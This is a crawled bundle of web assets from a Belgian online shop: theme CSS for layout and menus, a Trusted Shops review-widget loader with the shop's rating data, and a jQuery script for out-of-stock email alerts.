    .box-freeship .ApRawHtml {
      padding: 35px 0 0 0;
      font-size: 11px; }
      .rtl .box-freeship .ApRawHtml {
        padding: 35px 0 0 0; } }
  .box-freeship .ApRawHtml i {
    font-size: 30px;
    color: #008c65;
    width: 30px;
    height: 30px;
    text-align: center;
    line-height: 30px;
    position: absolute;
    top: 0;
    left: 0; }
    .rtl .box-freeship .ApRawHtml i {
      right: 0;
      left: auto; }
    @media (max-width: 480px) {
      .box-freeship .ApRawHtml i {
        font-size: 20px; } }
  .box-freeship .ApRawHtml h4 {
    font-size: 15px;
    margin: 0 0 5px; }
    @media (max-width: 480px) {
      .box-freeship .ApRawHtml h4 {
        font-size: 13px; } }

.box-promotions.box-h5 {
  margin: 0 !important;
  border: 0;
  padding: 1px 0; }
  .box-promotions.box-h5 .ApColumn {
    margin: 60px 0;
    padding: 25px;
    border: 2px solid #008c65;
    border-radius: 4px;
    background: #fff; }
    @media (max-width: 480px) {
      .box-promotions.box-h5 .ApColumn {
        padding: 25px 10px;
        margin: 40px 0;
        border: 0; } }

.box-productsh5 {
  /*end min 992*/ }
  .box-productsh5 .ApHtml {
    position: relative;
    margin-bottom: 30px; }
    .box-productsh5 .ApHtml ul {
      list-style-type: none; }
      @media (min-width: 992px) {
        .box-productsh5 .ApHtml ul {
          position: absolute;
          top: -3px;
          right: 0; }
          .rtl .box-productsh5 .ApHtml ul {
            left: 0;
            right: auto; } }
      .box-productsh5 .ApHtml ul li {
        display: inline-block;
        vertical-align: top; }
        .box-productsh5 .ApHtml ul li a {
          padding: 0 10px;
          line-height: 30px;
          display: block;
          text-transform: capitalize; }
          .box-productsh5 .ApHtml ul li a:hover {
            color: #008c65;
            font-weight: 600; }
  .box-productsh5 .owl-theme .owl-buttons {
    top: -26px;
    width: 70px; }
    .box-productsh5 .owl-theme .owl-buttons div {
      box-shadow: 0 0 0 5px #fff;
      width: 32px;
      height: 32px;
      line-height: 32px;
      background: #fff; }
  @media (min-width: 992px) {
    .box-productsh5 {
      margin-left: 0;
      margin-right: 0;
      margin-bottom: 50px;
      border: 1px solid #e5e5e5;
      border-radius: 4px;
      padding: 30px 15px; }
      .box-productsh5 .owl-carousel .owl-item {
        border-right: 1px solid #e5e5e5; }
        .rtl .box-productsh5 .owl-carousel .owl-item {
          border-left: 1px solid #e5e5e5;
          border-right: inherit; }
        .box-productsh5 .owl-carousel .owl-item.last {
          border-color: transparent; }
      .box-productsh5 .ApColumn .block {
        margin-bottom: 0; } }

.category-products .owl-theme .owl-buttons,
.product-accessories .owl-theme .owl-buttons {
  top: -20px; }

.leo-quicklogin-modal .lql-form-content input:before {
  content: "";
  position: absolute;
  top: 0;
  left: 12px;
  right: 12px;
  bottom: 0;
  cursor: pointer; }

.carousel-control .icon-prev,
.carousel-control .icon-next {
  width: 42px;
  height: 42px;
  line-height: 42px;
  color: transparent;
  margin-top: -21px;
  border: 0;
  border-radius: 50%;
  background: #f7f2f2; }

.carousel-control.left {
  right: 65px; }

#leo_search_block_top .btn i.fa {
  font-size: 14px; }

.bannercontainer .tp-caption.big_black {
  text-transform: capitalize; }

body:not(.keep-header) .ApMegamenu .leo-verticalmenu .title_block:before {
  transform: rotate(90deg) !important; }

/* .rtl div.active-hover ul > li:hover > .dropdown-menu {
  right: 100% !important; 
}
.rtl{
  div.verticalmenu .navbar-nav li.parent > a:after {
    content: "\f104";
  }
} */
@media (max-width: 991px) {
  .box-top {
    position: relative; }
    .box-top .col-menu {
      position: static; }

  .leo-megamenu.disable-canvas .dropdown-menu {
    display: none; } }
@media (min-width: 768px) {
  .rtl #wrapper .breadcrumb ol {
    margin: auto auto auto 0; } }
.rtl .pagination .page-list i {
  transform: rotate(180deg); }

#criterions_list label {
  line-height: 10px; }

.leo-modal-review .form-group {
  margin-bottom: 10px; }

.new_review_form_content #criterions_list {
  padding: 15px 0 0; }

@media (max-width: 480px) {
  .products-selection .sort-by-row > div {
    max-width: 50%; }

  .leo-modal-review .new_review_form_content,
  .leo-modal-review .product-info {
    width: 100%; }

  .new_review_form_content .modal-footer {
    display: flex; }

  .new_review_form_content .modal-footer .btn {
    min-width: 0;
    width: 50%;
    font-size: 10px; } }
.modal-footer {
  text-align: right; }
  .rtl .modal-footer {
    text-align: left; }

#pagenotfound .page-content #search_widget .popup-content {
  opacity: 1;
  visibility: visible;
  transform: none; }

.leoquicklogin-cssload-speeding-wheel {
  width: 20px;
  height: 20px; }

.rtl .carousel div.direction {
  left: 90px;
  right: auto; }

.box-faqpage {
  font-size: 13px;
  font-weight: 400; }
  .box-faqpage .block-toggler .navbar-toggler {
    top: 2px; }
  .box-faqpage .ApColumn .block {
    margin-bottom: 0px; }
  .box-faqpage .ApHtml .title_block {
    border-bottom: 2px solid #e5e5e5;
    background: #f5f5f5;
    padding: 10px 30px;
    font-size: 13px;
    margin: 0 0 10px;
    border-radius: 4px;
    color: #666;
    line-height: 1.5;
    transition: all .4s; }
    .box-faqpage .ApHtml .title_block:before {
      font-family: "FontAwesome";
      content: "\f059";
      top: 11px;
      left: 10px;
      background: none;
      color: #f11d22;
      transition: all .4s; }
      .rtl .box-faqpage .ApHtml .title_block:before {
        right: 10px;
        left: auto; }
  .box-faqpage .ApHtml .block_content:after {
    content: "";
    display: block;
    clear: both; }
  .box-faqpage .ApHtml .title[aria-expanded="true"] {
    color: #fff; }
    .box-faqpage .ApHtml .title[aria-expanded="true"] .title_block {
      border-bottom: 2px solid #f11d22;
      background: #222;
      color: #fff; }
      .box-faqpage .ApHtml .title[aria-expanded="true"] .title_block:before {
        color: #fff; }

.product-detail .leo-more-cdown ul {
  margin: 20px 0; }

.box-outteam .ApColumn .block {
  margin-bottom: 30px; }
.box-outteam .ApImage {
  position: relative; }
  .box-outteam .ApImage .image_description {
    position: absolute;
    top: 10px;
    left: 10px;
    right: 10px;
    bottom: 10px;
    background: #fff;
    padding: 20px;
    font-size: 12px;
    line-height: 1.75;
    opacity: 0;
    transition: all .2s;
    overflow: hidden; }
    .box-outteam .ApImage .image_description strong {
      color: #222; }
    @media (max-width: 1199px) {
      .box-outteam .ApImage .image_description p:last-child {
        display: none; } }
  .box-outteam .ApImage:hover .image_description {
    opacity: 1; }

.leo-pro-attr-section .leo-bt-select-attr {
  font-size: 10px;
  overflow: hidden;
  text-overflow: ellipsis;
  padding: 10px 25px 10px 15px;
  position: relative;
  text-align: left;
  margin: 5px 0; }
  .rtl .leo-pro-attr-section .leo-bt-select-attr {
    padding: 10px 15px 10px 25px; }
  .rtl .leo-pro-attr-section .leo-bt-select-attr {
    text-align: right; }
  .leo-pro-attr-section .leo-bt-select-attr:after {
    position: absolute;
    top: 18px;
    right: 15px; }
    .rtl .leo-pro-attr-section .leo-bt-select-attr:after {
      left: 15px;
      right: auto; }

.thumbnail-container .leo_cart_quantity {
  margin: 5px 0; }

.box-topmenu #search_widget .popup-title {
  display: none; }
.box-topmenu #search_widget .popup-content {
  display: block !important;
  opacity: 1;
  visibility: visible;
  position: relative;
  width: 100%;
  transform: none;
  top: 0;
  left: 0;
  right: 0;
  padding: 8px 0;
  box-shadow: none;
  background: none; }
  .box-topmenu #search_widget .popup-content:before, .box-topmenu #search_widget .popup-content:after {
    display: none; }
.box-topmenu #search_widget .search-inner button[type="submit"] i {
  font-size: 14px; }
.box-topmenu #search_widget .search-inner input[type="text"] {
  padding: 0 40px 0 15px;
  border: 0;
  border-radius: 20px;
  width: 100%; }
  .rtl .box-topmenu #search_widget .search-inner input[type="text"] {
    padding: 0 15px 0 40px; }

#leo_search_block_top .block_content {
  display: flex;
  border: 1px solid #ececec;
  border-radius: 20px;
}

#leo_search_block_top .list-cate-wrapper {
  position: relative;
  display: block; }

#leo_search_block_top .leoproductsearch-result {
  width: 100%; }

@media (max-width: 480px) {
  #leo_search_block_top .list-cate-wrapper {
    display: none; } }
.block-category.card {
  border: 0;
  box-shadow: none;
  padding: 0;
  margin: 0; }
  .block-category.card h1 {
    margin: 0 0 20px; }
  .block-category.card > div {
    margin: 0 0 30px; }
  .block-category.card .category-cover img {
    max-width: 100%; }

/*# sourceMappingURL=styles.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.panierdeloise.be/themes/leo_clark/modules/appagebuilder/views/css/positions/headerposition1513910478.css
body_size: 573
content:
/*header 2*/
/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
@media (min-width: 992px) {
  body.keep-header #page {
    padding-top: 220px !important; }
  body.keep-header #header {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    z-index: 99; } }
.box-navh1 .ApHtml {
  color: #33363A; }
.box-navh1 .popup-over a.popup-title {
  color: #33363A; }

.leo-megamenu .navbar-nav > li > a {
  color: #fff; }
.leo-megamenu .navbar-nav > li:hover > a, .leo-megamenu .navbar-nav > li.active > a {
  color: #fff; }

.box-top .col-info .ap-btn-compare,
.box-top .col-info .ap-btn-wishlist {
  border-right: 1px solid #008c65;
  color: #33363A; }
  .rtl .box-top .col-info .ap-btn-compare, .rtl
  .box-top .col-info .ap-btn-wishlist {
    border-left: 1px solid #6789f4;
    border-right: inherit; }
  .box-top .col-info .ap-btn-compare span,
  .box-top .col-info .ap-btn-wishlist span {
    background: #008c65; }

.box-top .col-info #cart-block .cart-products-count {
  background: #008c65; }

.box-top .col-info #cart-block .header {
  color: #33363A; }
  .box-top .col-info #cart-block .header a {
    color: #33363A; }

.ApMegamenu .leo-verticalmenu .title_block {
  color: #2652de;
  background: #fff;
  font-weight: 600; }

.ApMegamenu .leo-verticalmenu > .block_content {
  border-top: 1px solid #e5e5e5; }

.ApMegamenu .leo-verticalmenu .title_block:before {
  background: #2652de;
  color: #fff; }

.navbar-header .navbar-toggler {
  border: 1px solid #fff;
  color: #fff; }

/*# sourceMappingURL=headerposition1513910478.css.map */


--- FILE ---
content_type: text/javascript
request_url: https://widgets.trustedshops.com/js/X5DA882A7306391D44C22EFF4D6A6E75B.js
body_size: 1238
content:
((e,t)=>{const a={shopInfo:{tsId:"X5DA882A7306391D44C22EFF4D6A6E75B",name:"panierdeloise.be/nl",url:"www.panierdeloise.be/nl/",language:"nl",targetMarket:"BEL",ratingVariant:"WIDGET",eTrustedIds:{accountId:"acc-857d8010-c4ae-402d-b6ab-d7227a76cc86",channelId:"chl-46887c1e-9a7f-426e-9c6e-f67c7a4ee3fe"},buyerProtection:{certificateType:"CLASSIC",certificateState:"PRODUCTION",mainProtectionCurrency:"EUR",classicProtectionAmount:2500,maxProtectionDuration:30,firstCertified:"2025-09-05 09:18:13"},reviewSystem:{rating:{averageRating:4.82,averageRatingCount:11,overallRatingCount:98,distribution:{oneStar:0,twoStars:0,threeStars:1,fourStars:0,fiveStars:10}},reviews:[{average:5,buyerStatement:"mooi aanbod, goede service",rawChangeDate:"2026-01-01T17:02:24.000Z",changeDate:"1/1/2026",transactionDate:"28/12/2025"},{average:5,rawChangeDate:"2025-12-20T08:31:56.000Z",changeDate:"20/12/2025",transactionDate:"17/12/2025"},{average:5,rawChangeDate:"2025-12-14T21:44:49.000Z",changeDate:"14/12/2025",transactionDate:"11/12/2025"}]},features:["REVIEWS_AUTO_COLLECTION","DISABLE_REVIEWREQUEST_SENDING","MARS_EVENTS","MARS_REVIEWS","MARS_PUBLIC_QUESTIONNAIRE","MARS_QUESTIONNAIRE"],consentManagementType:"OFF",urls:{profileUrl:"https://www.trstd.com/nl-be/reviews/panierdeloise-be-nl",profileUrlLegalSection:"https://www.trstd.com/nl-be/reviews/panierdeloise-be-nl#legal-info",reviewLegalUrl:"https://help.etrusted.com/hc/nl/articles/23970864566162"},contractStartDate:"2015-09-25 00:00:00",shopkeeper:{name:"PANIER D'ELOISE SRL",street:"Rue Edmond Laffineur 5",country:"BE",city:"Wavre",zip:"1300"},displayVariant:"full",variant:"full",twoLetterCountryCode:"BE"},"process.env":{STAGE:"prod"},externalConfig:{trustbadgeScriptUrl:"https://widgets.trustedshops.com/assets/trustbadge.js",cdnDomain:"widgets.trustedshops.com"},elementIdSuffix:"-98e3dadd90eb493088abdc5597a70810",buildTimestamp:"2026-01-24T05:19:07.903Z",buildStage:"prod"},r=a=>{const{trustbadgeScriptUrl:r}=a.externalConfig;let n=t.querySelector(`script[src="${r}"]`);n&&t.body.removeChild(n),n=t.createElement("script"),n.src=r,n.charset="utf-8",n.setAttribute("data-type","trustbadge-business-logic"),n.onerror=()=>{throw new Error(`The Trustbadge script could not be loaded from ${r}. Have you maybe selected an invalid TSID?`)},n.onload=()=>{e.trustbadge?.load(a)},t.body.appendChild(n)};"complete"===t.readyState?r(a):e.addEventListener("load",(()=>{r(a)}))})(window,document);

--- FILE ---
content_type: application/javascript
request_url: https://www.panierdeloise.be/modules/totshowmailalerts/views/js/product.js
body_size: 941
content:
/*
* @author 202-ecommerce <tech@202-ecommerce.com>
* @copyright Copyright (c) 2013-2021 202-ecommerce
* @license    Commercial license
*/

$(document).ready(function() {

        if (typeof ps_version == 'undefined') {
            return;
        }

        $('#oos_customer_email').bind('keypress', function(e) {
        if(e.keyCode == 13)
        {
            totAddNotification();
            return false;
        }
        });

    if (typeof txtcolhov != 'undefined'){
        $('#totshowmailalerts_link').hover(
            function() {
                $(this).css('color', txtcolhov);
            },
            function() {
                $(this).css('color', txtcol);
            }
        );
    }

    if (typeof bgcolhov != 'undefined'){
        $('#totshowmailalerts_link').hover(
            function() {
                $(this).css('background-color', bgcolhov);
            },
            function() {
                $(this).css('background-color', bgcol);
            }
        );
    }

    if (typeof bdradius != 'undefined'){
        $('#totshowmailalerts_link').css('border-radius', bdradius + 'px');
    }

    $(window).bind('hashchange', oosHookJsCodeMailAlert);
});



function clearText(){
    return true;
}


function oosHookJsCodeMailAlert() {
    if (typeof ps_version == 'undefined') {
        return;
    }

    if (ps_version == 17) {
        var id_attribute = id_product_attribute;
    } else {
        var id_attribute = $('#idCombination').val();
    }
    $.ajax({
        type: 'POST',
        url: urlMailCheck,
        data: 'id_product=' + id_product + '&id_product_attribute='+id_attribute,
        success: function (msg) {
            if (msg == '0') {
                $('#totshowmailalerts_link').show();
                $('#oos_customer_email').show();
                $('#oos_customer_email_result').hide();
            }
            else {
                $('#totshowmailalerts_link').hide();
                $('#oos_customer_email').hide();
                $('#oos_customer_email_result').show();
            }
        }
    });
}

function  totAddNotification() {
    var $email = $('#oos_customer_email').val();
    if ($email == tot_votre_email) {
        $email = "";
    }
    if (!isValidEmail($email) && $('#oos_customer_email').is(':visible')) {
        $('#oos_customer_email_result').html(invalidMail);
        $('#oos_customer_email_result').css('color', 'red').show();
        return false;
    }
    if (ps_version == 17) {
        var id_attribute = id_product_attribute;
    } else {
        var id_attribute = $('#idCombination').val();
    }

    $.ajax({
        type: 'POST',
        url: urlMailAdd,
        data: 'id_product=' + id_product + '&id_product_attribute='+id_attribute+'&customer_email='+$email+'',
	    dataType: ps_version == 17 ?'json' : 'script',
        success: function (msg) {
            if (ps_version == 17){
                if (msg.error == false) { // usage of slice when ajax return notice or warning
                    $('#totshowmailalerts_link').hide();
                    $('#oos_customer_email').hide();
                    $('#oos_customer_email_result').html(msg.message);
                    $('#oos_customer_email_result').css('color', 'green').show();
                }else {
                    $('#oos_customer_email_result').html(msg.message);
                    $('#oos_customer_email_result').css('color', 'red').show();
                }
            } else{
                if (msg.slice(-1) == '1') { // usage of slice when ajax return notice or warning
                    $('#totshowmailalerts_link').hide();
                    $('#oos_customer_email').hide();
                    $('#oos_customer_email_result').html(messageResultAddMail.success);
                    $('#oos_customer_email_result').css('color', 'green').show();
                }
                else if (msg.slice(-1) == '2' ) {
                    $('#oos_customer_email_result').html(messageResultAddMail.alreadyRegistrated);
                    $('#oos_customer_email_result').css('color', 'red').show();
                } else {
                    $('#oos_customer_email_result').html(messageResultAddMail.invalidMail);
                    $('#oos_customer_email_result').css('color', 'red').show();
                }
            }

        }
    });
    return false;
}

function isValidEmail(email) {
    return email.match(/^[a-zp{L}0-9!#$%&'*+/=?^`{}|~_-]+[.a-zp{L}0-9!#$%&'*+/=?^`{}|~_-]*@[a-zp{L}0-9]+(?:[.]?[_a-zp{L}0-9-])*.[a-zp{L}0-9]+$/i);
}
